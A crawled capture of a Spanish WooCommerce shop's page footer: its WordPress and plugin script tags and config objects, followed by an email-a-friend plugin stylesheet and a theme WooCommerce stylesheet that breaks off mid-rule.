<script type="text/javascript" src="https://encantoalicante.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/encantoalicante.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/encantoalicante.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"effect":{"fadeUp":{"in":{"animate":{"opacity":"show","margin-top":"0"},"css":{"margin-top":"10px"}},"out":{"animate":{"opacity":"hide","margin-top":"10px"}}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=1.4.6" id="megamenu-pro-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/themes/bohopeople/js/skip-link-focus-fix.js?ver=1.0" id="bohopeople-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-includes/js/comment-reply.min.js?ver=986a55636723ecb001490fdc8237f0b0" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/themes/bohopeople/js/bootstrap.bundle.min.js?ver=5.2.2" id="bootstrap-js"></script>
<script type="text/javascript" id="magnific-popup-js-extra">
/* <![CDATA[ */
var perch_magnific_popup = {"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load this link. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>."};
/* ]]> */
</script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/themes/bohopeople/js/jquery.magnific-popup.min.js?ver=1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/themes/bohopeople/js/selectize.min.js?ver=1.0" id="selectize-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/themes/bohopeople/js/stacktable.js?ver=1.0" id="stacktable-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/themes/bohopeople/js/jquery.equalheights.min.js?ver=1.0" id="bohopeople-equalheights-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/themes/bohopeople/js/imgLiquid-min.js?ver=1.0" id="bohopeople-imgLiquid-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/themes/bohopeople/js/jquery.elevateZoom.min.js?ver=3.0.8" id="bohopeople-elevateZoom-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/themes/bohopeople/js/fontawesome-v4-shims.js?ver=1768799430" id="fontawesome-v4-shims-js"></script>
<script type="text/javascript" id="bohopeople-script-js-extra">
/* <![CDATA[ */
var BP = {"ajaxurl":"https:\/\/encantoalicante.com\/wp-admin\/admin-ajax.php","THEMEURI":"https:\/\/encantoalicante.com\/wp-content\/themes\/bohopeople","preset_color":"#f88988"};
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/themes/bohopeople/js/scripts.js?ver=1.0" id="bohopeople-script-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=2.2.5" id="tawcvs-frontend-js"></script>
<script type="text/javascript" id="ywzm-magnifier-js-extra">
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https:\/\/encantoalicante.com\/wp-admin\/admin-ajax.php","mouse_trap_width":"100%","mouse_trap_height":"100%","stop_immediate_propagation":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=2.1.1" id="ywzm-magnifier-js"></script>
<script type="text/javascript" id="ywzm_frontend-js-extra">
/* <![CDATA[ */
var ywzm_data = {"slider_colors_array":{"background":"white","border":"black","arrow":"black"},"slider_colors_hover_array":{"background":"white","border":"black","arrow":"black"}};
var ywzm_prettyphoto_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=2.1.1" id="ywzm_frontend-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/init.prettyPhoto.js?ver=986a55636723ecb001490fdc8237f0b0" id="yith-ywzm-prettyPhoto-init-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://encantoalicante.com/wp-includes/js/wp-util.min.js?ver=986a55636723ecb001490fdc8237f0b0" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.7.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-19 05:10:31 -->

--- FILE ---
content_type: text/css
request_url: https://encantoalicante.com/wp-content/plugins/perch-email-to-friend/email-a-friend.css?ver=986a55636723ecb001490fdc8237f0b0
body_size: 949
content:
/**
 *     Perch Email a Friend
 *     Copyright (C) 2010 - 2014 www.gopiplus.com
 *     https://themeperch.net/
 * 
 *     This program is free software: you can redistribute it and/or modify
 *     it under the terms of the GNU General Public License as published by
 *     the Free Software Foundation, either version 3 of the License, or
 *     (at your option) any later version.
 * 
 *     This program is distributed in the hope that it will be useful,
 *     but WITHOUT ANY WARRANTY; without even the implied warranty of
 *     MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 *     GNU General Public License for more details.
 * 
 *     You should have received a copy of the GNU General Public License
 *     along with this program.  If not, see <http://www.gnu.org/licenses/>.
 */

#EmailAFriend_BoxContainer
{
	max-width:320px;
	width: 100%;
	background:#FFFFFF;
	border:1px solid #000;
	padding:0;
	position: fixed;
    left: 50%;
    top: 50%;
	z-index:9999;
	cursor:default;   
	display:none;
	margin-left: -160px;
	margin-top: -160px;
	-webkit-transition: all .5s ease-in-out;
	  -moz-transition: all .5s ease-in-out;
	  -o-transition: all .5s ease-in-out;
	  transition: all .5s ease-in-out;
}

#EmailAFriend_BoxContainerHeader
{
	height:30px;
	background:#000;	 
}

#EmailAFriend_BoxContainerHeader a
{
   color:#FFFFFF;
   font-size:10pt;
   font-weight:bold;
}

#EmailAFriend_BoxTitle
{
   float:left;
   width:65%;
   margin:5px 10px;
   color:#FFFFFF;
   font-weight:bold;   
}

#EmailAFriend_BoxClose
{
   float:right;
   width:20%;
   margin:5px 10px;
   text-align: right;
}

#EmailAFriend_BoxContainerBody
{
   margin:15px;
}

#EmailAFriend_BoxContainerBody h2
{
   font-size: 14pt;
   font-weight:bold;
   color:#333;     
}

#EmailAFriend_BoxContainerBody p
{
   color:#333;
}

#EmailAFriend_BoxContainerFooter
{
   position: fixed; 
   top:0; 
   left:0; 
   bottom:0; 
   right:0;
   background:#000000;
   opacity: .8;
   -moz-opacity: .3;
   filter: alpha(opacity=30);
   border:1px solid #cecece;
   z-index:999;
   display:none;
}

#EmailAFriend_BoxLabel 
{
	font-size:1.0em;
	color:#525252;
	padding-top:4px;
}
#EmailAFriend_BoxLabel_Page 
{
	font-size:1.0em;
	font-weight: bold;
	color:#000000;
	padding-top:4px;
	line-height:0.5em;
	font-size:14px;
}
#EmailAFriend_BoxAlert 
{
	font-size:1.0em;
	color:#FF0000;
	padding-top:4px;
}
.EmailAFriend_TextBox 
{
	color:#000000 !important;
}
.EmailAFriend_TextArea 
{
	width:100%;
	height:90px;
	color:#000000 !important;
}



--- FILE ---
content_type: text/css
request_url: https://encantoalicante.com/wp-content/themes/bohopeople/css/woocommerce.css?ver=3.3.4
body_size: 6517
content:
.product-category-info{
	padding: 0 15px;
	text-align: center;
	margin: 13px 0;
}
.product-category-info .mark, .product-category-info mark{
	padding: .3em .5em;
}
.woocommerce ul.products li.product .product-category-info h3{
	line-height: 23px;
	margin: 0;
}
.woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images{
	position: relative;
	overflow: hidden;
}
#zoom-thumbnail .single-thumb{
	float: none !important;
	display: inline-block;
	margin-bottom: 0;
}
#zoom-thumbnail .single-thumb:nth-child(3n){
	margin-right: 0 !important;
}
#zoom-thumbnail .single-thumb img{
	max-width: 100% !important;
}
.woocommerce div.product div.images #elevateZoomImg{
	width: 100%;
	height: auto;
}
.main-image-wrap{
	position: relative;
}

.woocommerce .wc_payment_methods .woocommerce-info{
	line-height: 1.7;
	padding: 20px !important;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-Address{
	display: flex;
	flex-direction: column;
	gap: 10px;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-Address .woocommerce-Address-title{
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-Address .woocommerce-Address-title h3{
	margin: 0;
}

.woocommerce-main-image:focus,
.woocommerce-main-image:active{
	border: none;
	outline: none;
}
.woocommerce-main-image i{
	width: 25px;
	height: 25px;
	line-height: 25px;
	text-align: center;
	position: absolute;
	bottom: 15px;
	right: 15px;
}
.woocommerce div.product div.images:hover .woocommerce-main-image{ opacity: 1; }
.thumbzoom-link{ opacity: 0 !important; position: absolute; left: -9999px; }
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce #respond input#submit, 
.woocommerce a.button, .woocommerce button.button, 
.woocommerce input.button{
	border-radius: 0;
	-webkit-border-radius: 0;
	font-weight: 400;
	text-transform: uppercase;
	font-size: inherit;	
	line-height: 25px;
}
.woocommerce .cart .button, .woocommerce .cart input.button{line-height: 25px;}
.woocommerce .widget_price_filter .price_slider_amount .button{
	float: none;
	display: inline-block;
	background-color: #f7f6f7;
}
.woocommerce .widget_price_filter .price_slider_amount{
	text-align: center;
}
.woocommerce .widget_price_filter .price_label{
	font-size: 13px;
	color: #838383;
	font-weight: normal;
	margin-left: 5px;
	float: none;
	display: inline-block;
}
.products{ position: relative; }
.woocommerce ul.products-col-3 li.product, 
.woocommerce-page ul.products-col-3 li.product{
	width: 30% !important;
	width: calc(33.33% - 2%) !important;
	margin-right: 3% !important;
}

.woocommerce ul.products-col-4 li.product, 
.woocommerce-page ul.products-col-4 li.product{
	width: 22% !important;
	width: calc(25% - 2%) !important;
	margin-right: 2% !important;
}
.woocommerce ul.products-col-2 li.product, 
.woocommerce-page ul.products-col-2 li.product{
	width: 47% !important;
	width: calc(50% - 3%) !important;
	margin-right: 3% !important;
}

.woocommerce ul.products li.last, 
.woocommerce-page ul.products li.last{
	margin-right: 0 !important;
}
.woocommerce .products .product{
	border: 1px solid #cac8c9;
}
.product-list.woocommerce .products .product,
.product-list .woocommerce .products .product{
	border: none;
}
.product-info{
	border-top: 1px solid #cac8c9;
	overflow: hidden;
}
.product-title{
	text-align: center;
	padding: 0 15px;
}
.product_list_widget .product-title{
	padding: 0;
}
.woocommerce ul.products li.product img{
	width: 100%;
}
.woocommerce ul.products li.product h3{
	font-size: 14px;
    line-height: 18px;
    margin: 5px 0;
    padding: 0;	
}
.woocommerce .perch-products-carousel div.product span.price,
.woocommerce ul.products li.product .price{
	font-size: 18px;
	font-weight: bold;
	color: #363636;
	margin: 3px 0 0;
	line-height: normal;
}
.woocommerce ul.products li.product .price del{
	display: inline-block;
	margin-right: 5px;
}
.product-title .star-rating{
	float: none !important;
	line-height: 1.1 !important;
	height: 1.1em !important;
}
.woocommerce .products .product-info .star-rating{
	margin: 0 auto;
	 font-family: star;
}
.woocommerce .products .product .star-rating{
	font-size: 1em !important;
}
.woocommerce .products .product .price ins,
.woocommerce .products .product .price del{
	display: inline-block;
}
.product-info .button-wrap{
	border-top: 1px solid #cac8c9;
	padding: 0 15px;
	overflow: hidden;
}

.woocommerce .products .product .button{
	margin-top: 0 !important;
	line-height: 48px;
	text-transform: none;
}
.product-info .button-wrap a.button{
	background-color: transparent;
	padding: 0;
	margin: 0;
	line-height: 48px;
	font-weight: 400;
}
.product-info a.added_to_cart{
	display: none;
}
.woocommerce .products .product  .hover-wrap{	
	  position: relative;
}
.woocommerce .products .product  .hover-wrap:before{
	content: "";
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0, .8);
	position: absolute;
	left: 0;
	top: 0;
	opacity: 0;
	display: block !important;
	-webkit-transition: all .5s ease-in-out;
	  -moz-transition: all .5s ease-in-out;
	  -o-transition: all .5s ease-in-out;
	  transition: all .5s ease-in-out;
}
.woocommerce .products .product > .hover-wrap a{
	opacity: 0;
	position: absolute!important;
	line-height: 40px!important;
	width: 40px!important;
	height: 40px!important;
	background-color: #494949!important;
	top: 45% !important;
	top: calc(50% - 19px)!important;
	left: 40%!important;
	left: calc(50% - 45px)!important;
	-webkit-transition: all .5s ease-in-out;
	  -moz-transition: all .5s ease-in-out;
	  -o-transition: all .5s ease-in-out;
	  transition: all .5s ease-in-out;
	  display: block !important;
	  color: #fff;
	  text-align: center;
}

.woocommerce .products .product > .hover-wrap a i{
	width: 100%;
	font-size: 18px;
	line-height: inherit;
	color: #fff;
	text-align: center;
}

.woocommerce .products .product > .hover-wrap .link{
	right: 40%!important;
	right: calc(50% - 45px)!important;
	left: auto!important;
}

.woocommerce .products .product:hover .hover-wrap a,
.woocommerce .products .product:hover .hover-wrap:before{
	opacity: 1;
	z-index: 9999;
}
.image-source-link{
	font-weight: bold;
}
.woocommerce span.onsale{
	z-index: 1;
}

.woocommerce-ordering{ max-width: 306px; width: 100%; }
.selectize-input.dropdown-active,
.selectize-input{ border-radius: 0; -webkit-border-radius: 0; }

.woocommerce .woocommerce-breadcrumb{
	line-height: 12px;
	font-size: 12px;
	color: #525252;
	margin-bottom: 20px;
}
.product-display-type a{
	line-height: 39px;
	min-width: 41px;
	text-align: center;
	font-size: 17px;
	margin-left: 10px;
	border: 1px solid #c9c9c9;
	display: inline-block;
	-webkit-transition: all .3s ease-in-out;
	  -moz-transition: all .3s ease-in-out;
	  -o-transition: all .3s ease-in-out;
	  transition: all .3s ease-in-out;
}

.product-info .short-description{
	padding: 0 15px;	
	display: none;
}

.woocommerce.product-list ul.products li.product{
	width: 100% !important;
	margin-right: 0 !important;
	display: table;
}
.woocommerce.product-list ul.products li.product-category{
	display: inline-block;
	width: 48% !important;
	margin-right: 2%;
}
.woocommerce.product-list ul.products li.product-category:nth-child(2n){
	margin-right: 0 !important;
}
.woocommerce.product-list ul.products li.product .product-info{
	background-image: none;
	width: 60%;
}

.woocommerce.product-list ul.products li.product img{
	width: auto;
}
.woocommerce.product-list ul.products .product-info,
.woocommerce.product-list ul.products .hover-wrap{
	display: table-cell;
	vertical-align: top;
	text-align: left;
}
.woocommerce.product-list ul.products .button-wrap{
	display: none;
}
.woocommerce.product-list .product-title,
.woocommerce.product-list .product-info .short-description{
	display: block;
	text-align: left;
}
.woocommerce.product-list .products .product-info .star-rating{
	margin: 0;
}
.woocommerce.product-list .short-description{
	margin-top: 20px;
}
.see-details{
	display: none;

}
.woocommerce.product-list .see-details{
	display: inline-block;
	margin: 0 15px; 
}

.woocommerce.product-list ul.products .product-info{
	padding-left: 12px;
	border: none;	
}

.woocommerce.product-list ul.products li.product h3{
	padding-top: 0;
}

.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale{
	margin: 0;
	width: 71px;
	line-height: 71px;
	padding: 0;
	right: 25px;
	top: 25px;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
}

.woocommerce span.onsale,
.woocommerce.product-list ul.products li.product .onsale{
	right: auto;
	left: 25px;
}

.woocommerce.product-list .woocommerce-ordering{
	margin-bottom: 20px;
}
.woocommerce.product-list ul.products{
	padding-top: 25px;	
	border-top: 1px solid #dddddd;
	clear: both;
}
.single-product .after-title{
	display: table;
	margin-bottom: 20px;
}
.single-product .woocommerce-product-rating,
.single-product .product-price{
	
}
.woocommerce div.product div.images, 
.woocommerce div.product div.summary{
	margin-bottom: 73px;
	overflow: hidden;
}
.single-product .product-price p{
	margin-bottom: 3px;
	font-size: 20px;
	font-weight: 700;
	color: #363636;
}
.amount{ color: #363636; }
.single-product .entry-summary .amount{
	font-size: 18px;
	font-weight: bold;
}
.single-product .woocommerce-product-rating .star-rating{
	margin-left: 25px;
	margin-bottom: 5px;
	height: 1.1em;
}
.woocommerce div.product .product_title{
	font-size: 24px;
	font-weight: 400;
	text-transform: none;
	margin: 15px 0;
	padding-bottom: 20px;
	border-bottom: 1px solid #dddddd;
}
.woocommerce-cart table.cart .count-control,
.woocommerce .quantity .qty,
.count-control{
	background: none;
	line-height: 38px;
	border: 1px solid #cccccc;
	padding: 0;
	text-align: center;
	margin-left: 0;
	margin-right: 0;
	max-width: 33px;
}
.woocommerce-cart table.cart .minus.count-control,
.minus.count-control{
	margin-right: -5px;
	border-right: none;
	width: 27px;
}
.woocommerce-cart table.cart .plus.count-control,
.plus.count-control{
	margin-left: -5px;
	border-left: none;
	width: 27px;
}
.product-type-simple form.cart,
.variations_button.simple-cart,
.simple-cart{	
	border-top: 1px solid #cac8c9;
	border-bottom: 1px solid #cac8c9;
	overflow: hidden;
	display: table;
	width: 100%;
	display: flex;
	align-items: center;
}
.woocommerce div.product form.cart .variations tr,
.woocommerce div.product form.cart .variations{
	border-bottom: none;
}
@media only screen and (min-width: 767px) {
	
	.product-type-simple form.cart,
	.variations_button.simple-cart,
	.simple-cart{
		padding-left: 19px;
		padding-right: 19px;
	}
}
.woocommerce div.product form div.single_add_to_cart_button_wrap{
	width: 100%;
}
.woocommerce div.product form.cart div.quantity{
	padding-top: 17px;
	padding-bottom: 17px;
	border-right: 1px solid #cac8c9;
	padding-right: 19px;
	min-width: 106px;
	float: none;
	margin-right: 19px;
}
.single_add_to_cart_button{	
	max-width: 100%;
	width: 100%;	
}
table.variations{
	width: 100%;
	vertical-align: middle;
}
.woocommerce div.product form.cart .variations .label{	
	display: table-cell;
	vertical-align: middle;
	text-align: left;
	padding: 0 !important;
	width: 74px;
}
.woocommerce div.product form.cart .variations .label label{
	text-transform: capitalize;
	font-size: 1.3em;	
	font-weight: 400;
}

.woocommerce div.product form.cart .variations .selectize-control{
	width: 100%;
}
.reset_variations{
	position: absolute;
	left: -99999px;
}
.external-link .single_add_to_cart_button{
	max-width: inherit;
}
.woocommerce table.shop_table{
	border-radius: 0;
	-webkit-border-radius: 0;
	border-width: 1px 0 0;
	text-align: center;
}
table.shop_table th,
.woocommerce table.shop_table th{
	padding: 0 24px;
	line-height: 46px;
	text-transform: uppercase;
	text-align: center;
}

.woocommerce table.shop_table th,
.woocommerce table.shop_table td{
	border-right: 1px solid rgba(0,0,0, .1);
	padding-left: 5px;
	padding-right: 5px;
	line-height: normal;
	padding-top: 12px;
	padding-bottom: 12px;
}
.woocommerce table.shop_table .product-remove{
	padding-left: 0;
	padding-right: 0;
	width: 50px;
}
.woocommerce table.shop_table td.product-name{
	text-align: left;
	text-transform: uppercase;
}
.woocommerce table.shop_table td.product-name > strong{
	display: block;
}
.woocommerce table.shop_table th:last-child,
.woocommerce table.shop_table td:last-child,
.woocommerce table.shop_table td.actions,
.woocommerce table.shop_table th.product-subtotal,
.woocommerce table.shop_table td.product-subtotal{
	border-right: none;
}
table.shop_table img,
.woocommerce-cart table.cart img{
	padding: 15px;
	width: auto;
	 max-width: 134px;
}
.woocommerce a.remove{
	color: #4f4f4f !important;
	border-radius: 0;
	-webkit-border-radius: 0;
	border: 1px solid #cbcbcb;
	line-height: 23px;
	width: 25px;
	text-align: center;
	height: 25px;
	font-weight: normal;
	-webkit-transition: all .5s ease-in-out;
	  -moz-transition: all .5s ease-in-out;
	  -o-transition: all .5s ease-in-out;
	  transition: all .5s ease-in-out;
}
.woocommerce a.remove:hover{
	border-color: red;
}
.woocommerce-cart table.cart .product-thumbnail a{
	font-size: 14px;
}
.woocommerce table.shop_table td .amount{
	font-weight: 400;
	font-size: 17px;
}
table.shop_table .order-status{
	text-align: center !important;
}
.woocommerce table.my_account_orders{
	font-size: 1em;
}

.woocommerce table.my_account_orders .order-actions{
	text-align: center;
}
.woocommerce table.customer_details,
.woocommerce table.my_account_orders{
	border-width: 1px 0;
}
.woocommerce table.order_details  td.product-total{ text-align: right; }
.carousel-slider{
	padding: 0 20px;
}
.carousel-slider .owl-nav > div{
	position: absolute;
	left: 0;
	top: 0;
	width: 20px;
	height: 100%;
	text-indent: -99999px;
	background: url(../images/left-arrow.png) no-repeat left center;
}

.carousel-slider .owl-nav > div.owl-next{
	background: url(../images/right-arrow.png) no-repeat right center;
	left: auto;
	right: 0;
}
.woocommerce div.product div.carousel-slider a{
	width: 100%;
	margin: 0;
	padding: 0 9px;
}
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce form .form-row .input-text, 
.woocommerce-page form .form-row .input-text,
.select2-container .select2-choice{
	border-radius: 0;
	-webkit-border-radius: 0;
	border-color: #d5d5d5;
	line-height: 39px !important;
	padding-top: 0;
	padding-bottom: 0;
	min-width: 150px;
}
.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a{
	font-weight: normal;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
}
.woocommerce-checkout-review-order-table p{
	display: inline-block;
	max-width: 205px;
}
.woocommerce ul.order_details{
	padding: 0;
	
	border: 1px dashed #d3ced2;
	display: table;
	width: 100%;
}
.after_order_details{
	margin: 0 auto 60px;
}
.woocommerce ul.order_details li{
	display: table-cell;
	padding: 15px;
	float: none;
}
.woocommerce form .form-row label{
	font-weight: 300;
	font-size: 13px;
	line-height: 18px;
	margin-bottom: 10px;
}
.woocommerce .woocommerce-error, 
.woocommerce .woocommerce-info, 
.woocommerce .woocommerce-message{
	padding: 0 26px !important;
	border-top: none;
	line-height: 57px;
}
.woocommerce .woocommerce-error::before, 
.woocommerce .woocommerce-info::before, 
.woocommerce .woocommerce-message::before{
	display: none;
}
.woocommerce form.checkout_coupon, 
.woocommerce form.login, 
.woocommerce form.register{
	border-radius: 0;
	-webkit-border-radius: 0;
	border-color: #d5d5d5;
}
#ship-to-different-address-checkbox{
	display: inline-block;
	margin-right: 10px;
}
.checkbox{
	display: inline-block;
	font-weight: 300;
}
.woocommerce table.woocommerce-checkout-review-order-table{
	border-width: 0;
}

.woocommerce table.shop_table tfoot td, 
.woocommerce table.shop_table tfoot th,
.woocommerce table.woocommerce-checkout-review-order-table th, 
.woocommerce table.woocommerce-checkout-review-order-table td{
	border-right: none;
	padding-left: 0;
	padding-right: 0;
	padding-top: 17px;
	padding-bottom: 17px;
	font-weight: 300;
	text-align: left;
}
.woocommerce table.customer_details th,
.woocommerce table.customer_details td,
.woocommerce table.order_details th,
.woocommerce table.order_details td{
	border-right: none;
	padding-left: 0;
	padding-right: 0;
	padding-top: 5px;
	padding-bottom: 5px;
	text-align: left;
}
table.shop_table .text-left{ text-align: left !important; }
table.shop_table .text-right{ text-align: right !important; }
.woocommerce table.woocommerce-checkout-review-order-table .product-name{
	padding-right: 20px;
}
.woocommerce-checkout #payment{
	background: transparent;
	padding: 0;
}
.woocommerce form.checkout_coupon, 
.woocommerce form.login, 
.woocommerce form.register{
	padding: 0;
	border: none;
}
p.lost_password{
	display: table;
	vertical-align: middle;
	padding-top: 15px;
}
p.lost_password input{
	float: left;
	margin-right: 5px;
}
.woocommerce form .form-row label.inline{
	margin-left: 15px;
}
.woocommerce-checkout #payment ul.payment_methods{
	padding: 0;
	border-bottom: none;
}
#payment label{
	font-weight: 300;
}
.woocommerce-checkout #payment div.form-row{
	padding: 1em 0;
}
.woocommerce-checkout #payment div.payment_box:after{
	border-bottom-color: #f7f6f7;
}
.woocommerce-checkout #payment div.payment_box{
	background-color: #f7f6f7;
	border-radius: 0;
	-webkit-border-radius: 0;
	font-weight: 300;
	padding: 15px;
}
.woocommerce-cart .cart-collaterals .cart_totals table{
	width: 100%;
}
.woocommerce-cart .cart-collaterals .cart_totals th,
.woocommerce-cart .cart-collaterals .cart_totals td{
	font-size: 13px;
	font-weight: 300;
	line-height: normal !important;
	padding: 12px 0 !important;
}

.shop_table td p:last-child {
	margin-bottom: 0;
}
.woocommerce table.shop_table td{
	padding: 12px 0;
}
.woocommerce table.customer_details,
.woocommerce table.order_details{
	border-top: none;
}
.woocommerce table.customer_details th, 
.woocommerce table.order_details th{	
	padding-bottom: 12px;
}
.woocommerce-cart table.cart input{
	line-height: 37px;
}
.woocommerce .checkout_coupon .form-row{
	width: 50%;
}
.product_meta > span{
	display: block;
	padding-bottom: 5px;
}
.product_meta > span a,
.product_meta > span span{
	font-weight: bold;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after{
	box-shadow: none;
	-webkit-box-shadow: none;
	border-radius: 0;
	-webkit-border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before{
	box-shadow: none;
	-webkit-box-shadow: none;
	border-radius: 0;
	-webkit-border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after, 
.woocommerce div.product .woocommerce-tabs ul.tabs li::before{
	border: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li{
	background-color: transparent;
	box-shadow: none;
	-webkit-box-shadow: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	border: none;
	padding: 0;
	margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
	margin: 30px 0 27px;
	padding-left: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li{
	margin-right: 21px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
	text-align: center;	
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	text-decoration: underline;
	text-transform: uppercase;
	position: relative;
	padding-top: 0;
	padding-bottom: 0;

}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{
	text-decoration: none;
	text-align: center;
	padding-left: 34px;
	padding-right: 34px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{
	content: "";
	position: absolute;
	top: 0;
